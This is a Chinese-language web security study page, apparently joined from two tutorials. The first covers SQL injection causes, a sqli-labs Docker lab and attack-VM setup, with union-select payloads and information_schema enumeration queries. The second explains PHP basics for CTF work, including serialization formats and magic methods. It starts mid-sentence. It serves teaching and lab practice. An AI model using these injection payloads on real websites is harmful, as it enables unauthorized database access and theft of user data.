的级别通常很高。如果攻击者执行以上恶意代码的插入操作成功,那么用户数据库服务器或者整个应用会遭到破坏,甚至被控制。
2.sql注入的产生过程及常见原因
2.2.2不安全的数据库配置
数据库带有很多默认的用户预安装内容。SQL Server使用声名狼藉的“sa”作为数据库系统管理员账户,MySQL使用“root”和“anonymous”用户账户,Oracle则在创建数据库时通常会创建SYS、SYSTEM、DBSNMP和OUTLN账户。这些并非是全部的账号,知识比较出名的账户中的一部分,还有很多其他的账户。其他账户同样按默认方式进行预设,口令总所周知。
这就带来了很大的安全风险,攻击者利用sql注入漏洞时,通常会常识访问数据库的元数据,比如内部的数据库和表的名称、列的数据类型和访问权限,例如MySQL服务器的元数据位于information_schema虚拟数据库中,可通过show databases;和show tables;命令访问。所有的MySQL用户均有权限访问该数据库中的表,但只能查看表中那些与该用户访问权限相对应的对象的行。
大型的web开发项目会出现这样的问题:有些开发人员会对输入进行验证,而一些开发人员则不以为然。对于开发人员,团队,甚至公司来说,彼此独立工作的情形并不少见,很难保证项目中每个人都遵循相同的标准。
应用打开发人员还倾向于围绕用户来设计应用,他们尽可能的使用预期的处理流程来引导用户,认为用户将遵循他们已经设计好的逻辑顺序。
例如:当用户已到达一系列表单中的第三个表单时,他们会期望用户肯定已经完成第一个和第二个表达。但实际上,借助URL乱序来请求资源,能够非常容易的避开预期的数据流程。
二、mysql注入

三、忍者系统安装
**参考博客:**https://blog.csdn.net/qq_35258210/article/details/115457883
将镜像下载好使用VM安装,我给该系统分配了70个G硬盘,6G内存
镜像下载链接:链接: https://pan.baidu.com/s/1CAw9ztIUhCZgydNWHHWINg 密码: a33b
注意:
**1、**刚开始安装的时候vm可能无法读取到镜像、在进入的时候按enter键,其余的步骤和上面的博客一致、不在赘述。安装完成后截图,由于忍者系统是基于win10开发的而内存也给的相对比较大在使用的过程中很有可能出现卡顿的情况建议使用vm player打开忍者系统。
**2、**开始使用的时候忍者系统有两个网卡建议禁用两个让其中的一个通信
密码:toor
四、sql注入靶场搭建
1 | [root@oldjiang ~]# docker pull acgpiano/sqli-labs |
访问

查看源代码
1 | root@1f9ac3840241:/# cat /var/www/html/Less-2/index.php |
**备注:**在上面的代码中可以看到$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";直接传递的变量$id带入sql语句中执行没有做任何的限制,这样为恶意代码插入执行创造了条件。通过修改带入的代码执行的语句最终达到SQL注入获取敏感信息
- 在数据库中执行:
id=-1 是为了让回显的结果为空执行后面union的字句。
1 | mysql> select * from users; |
- 在网页中执行
%20在网页的URL编码中为空格,在id=-2添加代码:union select 1,email_id,3 from emails

**总结:**可控变量,带入数据库查询,变量未存在过滤或过滤不严谨。
测试题:参数x有注入,以下那个注入测试正确?
1 | a. www.xiaodi8.com/news.php?y=1 and 1=1&x=2 |
判断是否存在注入点
1 | 1、逻辑值 |
- 信息收集
1 | 数据库版本:version() |
- 版本探测的意义
1 | 在mysql5.0以后的版本存在一个information_schema数据库、里面存储记录数据库名、表名、列名的数据库 |
- 获取相关信息
1 | information_schema.tables #information_schema下面的所有表名 |
PHP基础
在指导 Web 方向入门时,我们常说要有一点 PHP 基础,很对新生会对此疑惑 —— 什么程度的基础。 因为 CTF 或者说安全并不是要求你做开发工作,而是审计工作,你不需要完全学习一门语言之后再去处理工作,这没有太大意义。
本节内容将介绍在 CTF 比赛中涉及的 PHP 基础语法内容,当然因为篇幅原因,不会太过详细,读者需要结合内容自行在做题的基础上扩展。
PHP 基础格式
PHP 脚本以 ** 开始,以 ?> 结束:
1 | <?php |
变量 赋值 以及 运算¶
PHP 中,变量以 $ 符号开始,后面跟着变量的名称,并且变量名是区分大小写的(y和y和Y 是两个不同的变量)
要注意的是 PHP 是一门弱类型语言,我们不必向 PHP 声明该变量的数据类型。
1 | <?php |
赋值 以及 复合赋值
| 运算符 | 等同于 | 描述 |
|---|---|---|
| x = y | x = y | 左操作数被设置为右侧表达式的值 |
| x ?= y | x = x ? y | 支持 +=, -=, *=, /=, %=,.= |
逻辑运算
| 运算符 | 名称 | 描述 |
|---|---|---|
x and / && y |
与 | 如果 x 和 y 都为 true,则返回 true |
x or / || y |
或 | 如果 x 和 y 至少有一个为 true,则返回 true |
| x xor y | 异或 | 如果 x 和 y 有且仅有一个为 true,则返回 true |
| ! x | 非 | 如果 x 不为 true,则返回 true |
类型比较
- 松散比较:使用两个等号 == 比较,只比较值,不比较类型。
- 严格比较:用三个等号 === 比较,除了比较值,也比较类型。
1 | 0 == false: bool(true) |
输出
echo- 可以输出一个或多个字符串print- 只允许输出一个字符串,返回值总为 1
1 | <?php |
数组
array() 函数用于创建数组
1 | <?php |
使用 [] 定义数组
1 | $z = ['H','e','l', 'l', 'o']; |
魔术常量
行如 **__FILE__ ** 这样的 __XXX__ 预定义常量,被称为魔术常量。
1 | __FILE__ //返回文件的完整路径和文件名 |
内建函数
文件操作函数:
include(): 导入并执行指定的 PHP 文件。例如:include('config.php');会导入并执行config.php文件中的代码。require(): 类似于include(),但如果文件不存在,则会产生致命错误。include_once(),require_once(): 与include和require类似,但只导入文件一次。fopen(): 打开一个文件或 URL。例如:$file = fopen("test.txt", "r");会以只读模式打开test.txt。file_get_contents(): 读取文件的全部内容到一个字符串。例如:$content = file_get_contents("test.txt");file_put_contents(): 将一个字符串写入文件。例如:file_put_contents("test.txt", "Hello World!");
代码执行函数:
eval(): 执行字符串中的 PHP 代码。例如:eval('$x = 5;');会设置变量$x的值为 5。assert(): 用于调试,检查一个条件是否为 true。system(),shell_exec(),exec(),passthru(): 执行外部程序或系统命令。例如:system("ls");会执行ls命令并显示输出。
反序列化函数:
unserialize(): 将一个已序列化的字符串转换回 PHP 的值。例如:$array = unserialize($serializedStr);可以将一个序列化的数组字符串转换为数组。
数据库操作函数:
mysql_query(),mysqli_query(): 发送一个 MySQL 查询。例如:$result = mysql_query("SELECT * FROM users");
其他函数:
preg_replace(): 执行正则表达式搜索和替换。例如:$newStr = preg_replace("/apple/i", "orange", $str);会将$str中的 “apple” 替换为 “orange”。create_function(): 创建匿名的 lambda 函数。例如:$func = create_function('$x', 'return $x + 1;');
PHP 序列化及反序列化基础
标题有说道,这两种数据处理方式, 序列化 和 反序列化。
- 序列化 是将 PHP 对象转换为字符串的过程,可以使用
serialize()函数来实现。该函数将对象的状态以及它的类名和属性值编码为一个字符串。序列化后的字符串可以存储在文件中,存储在数据库中,或者通过网络传输到其他地方。 - 反序列化 是将序列化后的字符串转换回 PHP 对象的过程,可以使用
unserialize()函数来实现。该函数会将序列化的字符串解码,并将其转换回原始的 PHP 对象。 - 序列化的目的是方便数据的存储,在 PHP 中,他们常被用到缓存、session、cookie 等地方。
下面我们从数组的反序列化开始 一步一步讲解。
数组的反序列化¶
1 | <?php |
上面对数组的反序列化会输出:
1 | a:2:{i:0;s:3:"tan";i:1;s:2:"ji";} ----- echo ($username. "\n"); |
在上面反序列化中的字符中,每个部分代表不同的属性:

以此类推 ww
普通对象的反序列化¶
我们先看一个简单的对象示例:
1 | <?php |
该对象允许使用下面的语法创建:
1 | $user = new User("Probius_Official"); |
下面我们对其进行序列化,并且输出出来:
1 | $serializedData = serialize($user); |
可以得到下面的输出:
1 | O:4:"User":1:{s:4:"name";s:16:"Probius_Official";} |

此时我们如果采用数组为姓名变量:
1 | $user = new User(array("Probius","Official")); |
则再次运行,输出就变成了:
1 | O:4:"User":1:{s:4:"name";a:2:{i:0;s:7:"Probius";i:1;s:8:"Official";}} |

其实拆分开来没那么难理解。
然后我们针对上面的代码,添加点类中的其他属性,如:保护变量 私有变量 自定义函数
1 | <?php |
其输出为:
Serialized Data
1 | O:4:"User":3:{s:4:"name";a:2:{i:0;s:3:"tan";i:1;s:2:"ji";}s:8:" * email";s:17:"admin@probius.xyz";s:17:" User phoneNumber";s:11:"19191145148";} |
为了方便理解,我们这样拆分一下:
1 | O:4:"User":3:{s:4:"name";a:2:{i:0;s:3:"tan";i:1;s:2:"ji";}---- public $name; |
观察不同类型变量名的字符长度标识,你会发现长度和你看到的好像有些不一样,那是因为在 protected 和 private 类型的变量中都加入了不可见字符:
如果是 protected 变量,则会在变量名前加上\x00*\x00
如果是 private 变量,则会在变量名前加上\x00类名
或许下面控制台的输出比起上面不可见字符变成了类似”``”空格的字符更直观(虽然也直观不到哪里去。

所以一般我们在输出的时候都会先编码后输出,以免遇到保护和私有类序列化后不可见字符丢失的问题。
1 | O:4:"User":3:{s:4:"name";a:2:{i:0;s:3:"tan";i:1;s:2:"ji";}---------- public $name; |
echo urlencode($serializedData) :
1 2 3 4 5 |
O%3A4%3A%22User%22%3A3%3A%7Bs%3A4%3A%22name%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A3%3A%22tan%22%3Bi%3A1%3Bs%3A2%3A%22ji%22%3B%7D-------------------------------------------------------------- public $name; s%3A8%3A%22%00%2A%00email%22%3Bs%3A17%3A%22admin%40probius.xyz%22%3B------- protected $email; s%3A17%3A%22%00User%00phoneNumber%22%3Bs%3A11%3A%2219191145148%22%3B%7D---- private $phoneNumber; |
|---|---|
自定义类的反序列化¶
如果我们把上面的类改成这样:
1 | <?php |
在 User 类中,通过 class User implements Serializable 中的 Serializable 接口,我们可以定义 serialize() 和 unserialize() 两个方法,实现控制类实例在序列化和反序列化过程中的行为。
这两个方法分别负责将类实例的属性序列化为字符串和从字符串中还原属性。
当我们使用全局的 serialize() 和 unserialize() 函数时,这些方法会自动调用,从而让我们更好地控制序列化和反序列化过程。这也是该类型的类叫做 “CustomObject” 的原因。
当我们运行上面的程序时,控制台输出如下:
1 | C:4:"User":125:{a:3:{s:4:"name";a:2:{i:0;s:3:"tan";i:1;s:2:"ji";}s:5:"email";s:17:"admin@probius.xyz";s:11:"phoneNumber";s:11:"19191145148";}} ---------------------------------------------------- echo $serializedData . "\n"; |
其格式大致为:C::""::{}
为了方便理解,我们这样同样拆分一下:

其他标识¶
除了上面常见的几个序列化字母标识外,还有其他标识 , 这里我们一起总结一下:
- a:array 数组
1 | echo serialize(array(1,2)); --- a:2:{i:0;i:1;i:1;i:2;} |
- b:boolean bool 值
1 | echo serialize(true); ---- b:1; |
- C:custom object 自定义对象序列化
使用 Serializable 接口定义了序列化和反序列化方法的类
1 | class yourClassName implements Serializable |
- d:double 小数
1 | echo serialize(1.1); ---- d:1.1; |
- i:integer 整数
1 | echo serialize(114); ---- i:114; |
- o:commonObject 对象
1 | 似乎在php4的时候就弃用了 |
- O:Object 对象
1 | class a{} |
- r:reference 对象引用 && R:pointer reference 指针引用
1 | <?php |
控制台输出:
1 | O:1:"B":3: |

此外,引用对象的属性值取决于声明顺序。
1 | <?php |
- s:string 字符串
1 | class a{} |
- S:encoded string
1 | S:1:"\61"; --- 可以将16进制编码成字符,可以进行绕过特定字符 |
- N:null NULL 值
1 | echo serialize(NULL); --- N; |
魔术方法¶
在 PHP 的序列化中,魔术方法(Magic Methods)是一组特殊的方法,这些方法以双下划线(__)作为前缀,可以在特定的序列化阶段触发从而使开发者能够进一步的控制 序列化 / 反序列化 的过程。
你可以在 PHP 官方文档中查找到对应魔术方法的定义和使用方法:PHP: 魔术方法 - Manual
一般在题目中常见的几个方法如下:
1 | __wakeup() //------ 执行unserialize()时,先会调用这个函数 |
一份比较全面的表格:
| magicMethods | attribute |
|---|---|
| __construct | 当一个对象被创建时自动调用这个方法,可以用来初始化对象的属性。 |
| __destruct | 当一个对象被销毁时自动调用这个方法,可以用来释放对象占用的资源。 |
| __call | 在对象中调用一个不存在的方法时自动调用这个方法,可以用来实现动态方法调用。 |
| __callStatic | 在静态上下文中调用一个不存在的方法时自动调用这个方法,可以用来实现动态静态方法调用。 |
| __get | 当一个对象的属性被读取时自动调用这个方法,可以用来实现属性的访问控制。 |
| __set | 当一个对象的属性被设置时自动调用这个方法,可以用来实现属性的访问控制。 |
| __isset | 当使用 isset() 或 empty() 测试一个对象的属性时自动调用这个方法,可以用来实现属性的访问控制。 |
| __unset | 当使用 unset() 删除一个对象的属性时自动调用这个方法,可以用来实现属性的访问控制。 |
| __toString | 当一个对象被转换为字符串时自动调用这个方法,可以用来实现对象的字符串表示。 |
| __invoke | 当一个对象被作为函数调用时自动调用这个方法,可以用来实现对象的可调用性。 |
| __set_state | 当使用 var_export() 导出一个对象时自动调用这个方法,可以用来实现对象的序列化和反序列化。 |
| __clone | 当一个对象被克隆时自动调用这个方法,可以用来实现对象的克隆。 |
| __debugInfo | 当使用 var_dump() 或 print_r() 输出一个对象时自动调用这个方法,可以用来控制对象的调试信息输出。 |
| __sleep | 在对象被序列化之前自动调用这个方法,可以用来控制哪些属性被序列化。 |
| __wakeup | 在对象被反序列化之后自动调用这个方法,可以用来重新初始化对象的属性。 |
PHP 官方文档已经很详细了,这里不在赘述,不一定需要学会所有的函数,除开常见的,其他的在遇到的时候查阅即可。
若没有本文 Issue,欢迎你做第一位!
GitHub Issues